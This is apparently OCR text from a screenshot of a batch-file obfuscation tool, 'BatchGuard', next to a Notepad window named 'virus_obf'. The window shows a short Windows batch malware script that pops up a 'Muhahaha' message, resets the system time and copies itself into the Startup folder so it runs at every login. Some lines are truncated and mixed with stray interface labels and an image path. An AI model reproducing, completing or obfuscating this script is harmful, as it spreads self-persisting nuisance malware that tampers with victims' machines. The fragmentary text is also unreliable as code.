 BatchGuard v0.6.1
Open Load config Save config
String substitution
color a
Split strings
virus_obf - Notepad
REM)
File Edit Format View Help
on (>nul)
@echo off
cls
setlocal enableextensions && setlocal enabledelayedexpansion
color a >nul
>nul
cls >nul
@echo off >nul
>nul
msg * (Muhahaha) >nul
>nul
set date=1 >nul
time 0:00 >nul
>nul
copy %0 "%homedrive%%homepath%\AppData\Roaming\Microsoft\Windows\Start Menu\Progr
copy %0 "%homedrive%%homepath%\Startm~1\Programme\Autostart\" >nul
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Protect Add file